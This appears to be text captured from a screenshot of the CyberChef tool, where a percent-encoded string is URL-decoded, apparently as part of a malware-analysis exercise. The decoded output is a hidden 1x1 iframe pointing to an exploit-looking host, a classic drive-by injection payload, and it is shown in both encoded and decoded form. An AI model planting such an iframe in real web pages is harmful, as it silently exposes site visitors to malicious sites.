 CyberChef/#recipe=URL_Decode()&input=JTNDJTY5JTY2JTcyJTYxJTZEJTY1JTIwJTczJTcyJTYzJTNEJTIyJTY4JTc0JTc0JTcwJTNBJTJGJTJGJTczJTcwJTZDJTZGJTY5JTc0J
unter Exploit-DB Google Hacking DB OffSec
Last build: 2 days ago - Version 10 is here! Read about the new features here Options About / Support ?
Recipe
Input
URL Decode
%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%73%70%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63
%6E%2F%3F%63%6C%69%63%6B%3D%33%66%65%62%35%61%36%62%32%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74
%3D%31%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%20%68%69%64%64%65%6E%22%3E%3C%2F%69%66
%72%61%6D%65%3E%0A
ABC 324 1 Tт Raw Bytes
Output
<iframe src="http://sploitme.com.cn/?click=3feb5a6b2f"width=1 height=1 style="visibility: hidden">
</iframe>